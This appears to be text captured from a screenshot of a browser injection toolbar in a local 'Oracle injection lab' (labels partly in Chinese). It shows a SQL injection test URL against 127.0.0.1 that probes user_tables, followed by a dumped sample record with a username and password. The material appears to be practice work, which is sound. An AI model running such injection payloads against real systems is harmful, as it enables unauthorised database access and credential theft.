 Load URL
http://127.0.0.1/oracle.php?id=1' and (select count (*) from user_tables)>0--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com